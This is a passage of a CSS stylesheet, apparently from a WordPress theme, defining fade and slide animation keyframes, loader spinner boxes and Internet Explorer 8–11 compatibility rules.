    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_long {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xlong {
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xxlong {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInRight
  */
  @-webkit-keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInRight {
    -webkit-animation-name: td_fadeInRight;
    animation-name: td_fadeInRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInLeft
  */
  @-webkit-keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInLeft {
    -webkit-animation-name: td_fadeInLeft;
    animation-name: td_fadeInLeft;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInDown
  */
  @-webkit-keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      -ms-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInDown {
    -webkit-animation-name: td_fadeInDown;
    animation-name: td_fadeInDown;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInUp
  */
  @-webkit-keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInUp {
    -webkit-animation-name: td_fadeInUp;
    animation-name: td_fadeInUp;
  }
  /*  ----------------------------------------------------------------------------
      td_fadein
  */
  @-webkit-keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  .td_fadeIn {
    -webkit-animation-name: td_fadeIn;
    animation-name: td_fadeIn;
  }
  /*  ----------------------------------------------------------------------------
      fade out
  */
  @-webkit-keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  @keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  .td_fadeOut_to_1 {
    -webkit-animation-name: td_fadeOut_to_1;
    animation-name: td_fadeOut_to_1;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutRight
  */
  @-webkit-keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  @keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  .td_fadeOutRight {
    -webkit-animation-name: td_fadeOutRight;
    animation-name: td_fadeOutRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutLeft
  */
  @-webkit-keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  @keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  .td_fadeOutLeft {
    -webkit-animation-name: td_fadeOutLeft;
    animation-name: td_fadeOutLeft;
  }
  .td-lb-box {
    position: absolute;
    width: 19px;
    height: 19px;
  }
  .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-lb-box-2 {
    top: 0;
    left: 20px;
  }
  .td-lb-box-3 {
    top: 0;
    left: 40px;
  }
  .td-lb-box-4 {
    top: 20px;
    right: 0;
  }
  .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-lb-box-6 {
    bottom: 0;
    left: 20px;
  }
  .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-lb-box-8 {
    top: 20px;
    left: 0;
  }
  /*  ----------------------------------------------------------------------------
      loader
  */
  .td-loader-gif {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 59px;
    height: 59px;
    margin-top: -29.5px;
    /* Half the height */
    margin-left: -29.5px;
    /* Half the width */
    /* responsive phone */
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
  }
  @media (max-width: 767px) {
    .td-loader-gif {
      top: 200px;
    }
  }
  /*  ----------------------------------------------------------------------------
      infinite loader - the small loader used on infinite scroll
  */
  .td-loader-infinite {
    top: auto;
    bottom: 0px;
  }
  .td-loader-infinite .td-lb-box {
    position: absolute;
    width: 10px;
    height: 10px;
  }
  .td-loader-infinite .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-2 {
    top: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-3 {
    top: 0;
    left: 22px;
  }
  .td-loader-infinite .td-lb-box-4 {
    top: 11px;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-6 {
    bottom: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-8 {
    top: 11px;
    left: 0;
  }
  .td-loader-infinite.td-loader-gif {
    width: 32px;
    height: 32px;
    margin-top: -16px;
    /* Half the height */
    margin-left: -16px;
    /* Half the width */
  }
  .td-loader-blocks-load-more {
    top: auto;
    bottom: 48px;
  }
  .td-loader-animation-start {
    opacity: 0;
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .td-loader-animation-mid {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .td-loader-animation-end {
    opacity: 0;
  }
  @-webkit-keyframes rotateplane {
    0% {
      -webkit-transform: perspective(120px);
    }
    50% {
      -webkit-transform: perspective(120px) rotateY(180deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
  }
  @keyframes rotateplane {
    0% {
      transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type0 .post img {
    opacity: 0;
  }
  .td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
  }
  body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type1 .post .entry-thumb,
  body.td-animation-stack-type1 .post img[class*="wp-image-"],
  body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: scale(0.95);
  }
  .td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  }
  /* .td-animation-stack-type0-2 {
    max-height: 74px !important;
    height: 100% !important;
    width: auto !important;
  } */
  /* .unslider-wrap .unslider-carousel li img {
    height: 100% !important;
    width: auto !important;
  } */
  body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type2 .post .entry-thumb,
  body.td-animation-stack-type2 .post img[class*="wp-image-"],
  body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
  }
  .td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  }
  /*
  ie8, ie9, ie10, ie11
  td-md-is-ios
  td-md-is-android
  td-md-is-os-x
  td-md-is-chrome
  td-md-is-firefox
  td-md-is-safari
  */
  /*  ----------------------------------------------------------------------------
      IE - misc
  */
  @media (min-width: 1140px) {
    .ie8,
    .ie9,
    .ie10,
    .ie11 {
      margin-left: -1px;
    }
    .ie8 .td-affix,
    .ie9 .td-affix,
    .ie10 .td-affix,
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie8 .td-post-content p,
  .ie9 .td-post-content p,
  .ie10 .td-post-content p,
  .ie11 .td-post-content p,
  .ie8 .mce-content-body p,
  .ie9 .mce-content-body p,
  .ie10 .mce-content-body p,
  .ie11 .mce-content-body p {
    letter-spacing: -0.2px;
  }
  .ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
  }
  .ie8 .td_category_template_8 .td-category-header .td-category a,
  .ie9 .td_category_template_8 .td-category-header .td-category a,
  .ie10 .td_category_template_8 .td-category-header .td-category a,
  .ie11 .td_category_template_8 .td-category-header .td-category a {
    padding: 3px 7px;
    line-height: 12px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 4px;
  }
  .ie8 .td-related-title > .td-related-left,
  .ie9 .td-related-title > .td-related-left,
  .ie10 .td-related-title > .td-related-left,
  .ie11 .td-related-title > .td-related-left,
  .ie8 .td-related-title > .td-related-right,
  .ie9 .td-related-title > .td-related-right,
  .ie10 .td-related-title > .td-related-right,
  .ie11 .td-related-title > .td-related-right {
    padding: 8px 12px 6px 12px;
  }
  .ie8 .td-left-smart-list,
  .ie9 .td-left-smart-list,
  .ie10 .td-left-smart-list,
  .ie11 .td-left-smart-list,
  .ie8 .td-right-smart-list,
  .ie9 .td-right-smart-list,
  .ie10 .td-right-smart-list,
  .ie11 .td-right-smart-list {
    line-height: 38px;
  }
  .ie8 .td-review-header .block-title,
  .ie9 .td-review-header .block-title,
  .ie10 .td-review-header .block-title,
  .ie11 .td-review-header .block-title,
  .ie8 .td-review-summary .block-title,
  .ie9 .td-review-summary .block-title,
  .ie10 .td-review-summary .block-title,
  .ie11 .td-review-summary .block-title {
    padding: 8px 12px 7px;
  }
  .ie8 .td-affix .td-main-menu-logo img,
  .ie9 .td-affix .td-main-menu-logo img,
  .ie10 .td-affix .td-main-menu-logo img,
  .ie11 .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  @media (min-width: 768px) {
    .ie8 .td-header-style-5 .td-main-menu-logo img,
    .ie9 .td-header-style-5 .td-main-menu-logo img,
    .ie10 .td-header-style-5 .td-main-menu-logo img,
    .ie11 .td-header-style-5 .td-main-menu-logo img,
    .ie8 .td-header-style-6 .td-main-menu-logo img,
    .ie9 .td-header-style-6 .td-main-menu-logo img,
    .ie10 .td-header-style-6 .td-main-menu-logo img,
    .ie11 .td-header-style-6 .td-main-menu-logo img,
    .ie8 .td-header-style-12 .td-main-menu-logo img,
    .ie9 .td-header-style-12 .td-main-menu-logo img,
    .ie10 .td-header-style-12 .td-main-menu-logo img,
    .ie11 .td-header-style-12 .td-main-menu-logo img {
      top: -1px;
    }
  }
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    left: auto;
    right: -118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-live-theme-demos .td-skin-scroll,
    .ie9 .td-live-theme-demos .td-skin-scroll,
    .ie10 .td-live-theme-demos .td-skin-scroll,
    .ie11 .td-live-theme-demos .td-skin-scroll {
      right: -78px;
    }
  }
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-theme-settings-small .td-skin-scroll,
    .ie9 .td-theme-settings-small .td-skin-scroll,
    .ie10 .td-theme-settings-small .td-skin-scroll,
    .ie11 .td-theme-settings-small .td-skin-scroll {
      right: 78px;
    }
  }
  /* ie8 */
  .ie8 {
    /* backstr fix */
    /* style 1 */
    /* colored bg */
    /* style 4 */
    /* style 5 */
  }
  .ie8 .td-live-theme-demos {
    display: none;
  }
  .ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
  .ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
  }
  .ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
    height: 48px;
    margin-top: 0;
  }
  .ie8 .td-trending-now-post {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
  .ie8 .td-trending-now-post:first-child {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  .ie8 .td-classic-sharing {
    display: none;
  }
  .ie8 .td-post-source-tags {
    display: none;
  }
  .ie8 .td-stretch-width,
  .ie8 .td-stretch-height {
    left: 0 !important;
  }
  .ie8 .td_social_type .td-sp {
    width: 0;
  }
  .ie8 .td_category_template_6 .td-category-header,
  .ie8 .td_category_template_8 .td-category-header {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000');
    /* IE */
    background-color: transparent;
  }
  .ie8 .td-category-title-holder {
    padding-right: 100px;
    padding-left: 100px;
  }
  .ie8 .td-header-wrap .td-a-rec-id-header > div,
  .ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto 0 auto;
  }
  .ie8 .td-header-style-1 .td-a-rec-id-header > div,
  .ie8 .td-header-style-2 .td-a-rec-id-header > div,
  .ie8 .td-header-style-3 .td-a-rec-id-header > div,
  .ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
    margin: auto !important;
  }
  .ie8 .td-header-style-4 .td-a-rec-id-header > div,
  .ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto;
  }
  .ie8 .single_template_6 .td-a-rec-id-header > div,
  .ie8 .single_template_7 .td-a-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
  .ie8 .single_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_10 .td-a-rec-id-header > div,
  .ie8 .single_template_11 .td-a-rec-id-header > div,
  .ie8 .td_category_template_2 .td-a-rec-id-header > div,
  .ie8 .td_category_template_5 .td-a-rec-id-header > div,
  .ie8 .td_category_template_6 .td-a-rec-id-header > div,
  .ie8 .td_category_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_6 .td-g-rec-id-header > div,
  .ie8 .single_template_7 .td-g-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
  .ie8 .single_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_10 .td-g-rec-id-header > div,
  .ie8 .single_template_11 .td-g-rec-id-header > div,
  .ie8 .td_category_template_2 .td-g-rec-id-header > div,
  .ie8 .td_category_template_5 .td-g-rec-id-header > div,
  .ie8 .td_category_template_6 .td-g-rec-id-header > div,
  .ie8 .td_category_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px;
  }
  .ie8 .td_ajax_load_more i {
    top: -1px;
  }
  .ie8 .td-subcat-filter .td-subcat-dropdown {
    float: right;
  }
  .ie8 .td-grid-style-1 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
  }
  .ie8 .td-grid-style-1 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
  }
  .ie8 .td-grid-style-2 .td-module-thumb a img,
  .ie8 .td-grid-style-3 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-4 .entry-title {
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000');
    /* IE */
  }
  .ie8 .td-grid-style-5 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background-color: black;
  }
  .ie8 .td-grid-style-5 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-next-prev-wrap .td-ajax-prev-page {
    padding-left: 1px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie8 .td-social-facebook .td-social-but-text {
    border-left: 1px solid #7F9EDF;
  }
  .ie8 .td-social-twitter .td-social-but-text {
    border-left: 1px solid #8FE2FC;
  }
  .ie8 .td-post-template-8 .td-post-header-holder {
    background-color: #000000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-module-comments a {
    padding: 3px 3px 4px 3px;
  }
  .ie8 .td-social-style-2 .td-icon-font {
    border: 1px solid #333;
  }
  .ie8 .td_block_14 .td-next-prev-wrap,
  .ie8 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
  }
  .ie8 .td-g-rec-id-smart_list_6,
  .ie8 .td-g-rec-id-smart_list_7,
  .ie8 .td-g-rec-id-smart_list_8,
  .ie8 .td-g-rec-id-footer_top,
  .ie8 .td-g-rec-id-content_top,
  .ie8 .td-g-rec-id-content_bottom,
  .ie8 .td-g-rec-id-content_inline {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
  .ie8 .td-g-rec-id-footer_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_bottom .adsbygoogle,
  .ie8 .td-g-rec-id-content_inline .adsbygoogle {
    margin-right: auto;
    margin-left: auto;
    display: table !important;
    left: 0;
  }
  .ie8 .td-menu-background {
    left: -100%;
  }
  .ie8 .td-live-theme-demos .td-set-theme-style-link:before {
    background-color: transparent;
  }
  /*  ----------------------------------------------------------------------------
      ie9
  */
  .ie9 {
    /* ie9 - colored gradients fix */
    /* backstr fix */
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-stretch-width,
  .ie9 .td-stretch-height {
    left: 0 !important;
    -webkit-transform: none;
    ms-transform: none;
    transform: none;
  }
  .ie9 .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 3px;
  }
  .ie9 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie9 .td-menu-background,
  .ie9 #td-mobile-nav {
    left: -100%;
  }
  .ie9 .td-menu-mob-open-menu .td-menu-background,
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0;
  }
  .ie9 .td-search-background {
    right: 100%;
  }
  .ie9 .td-search-opened .td-search-background {
    right: 0;
  }
  .ie9 .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
  }
  .ie9 .td-demo-menuitem-hide {
    display: none;
  }
  .ie9 .td-scroll-up {
    bottom: -70px;
  }
  .ie9 .td-scroll-up-visible {
    bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      ie 10
  */
  .ie10 .page-nav a {
    padding: 5px 11px 5px 12px;
  }
  .ie10 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      ie 11
  */
  @media (min-width: 1140px) {
    .ie11 {
      margin-left: -1px;
    }
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
